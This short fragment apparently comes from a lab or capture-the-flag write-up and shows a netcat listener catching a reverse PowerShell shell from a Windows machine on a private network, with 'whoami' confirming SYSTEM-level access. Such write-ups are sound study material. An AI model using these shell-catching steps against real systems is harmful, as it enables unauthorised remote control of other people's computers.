 └─# nc -lvnp 6549
listening on [any] 6549 ...
connect to [192.168.70.131] from (UNKNOWN) [192.168.70.142] 61420
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32>